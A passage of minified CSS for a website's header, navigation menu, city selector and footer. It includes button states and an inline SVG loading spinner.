50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note 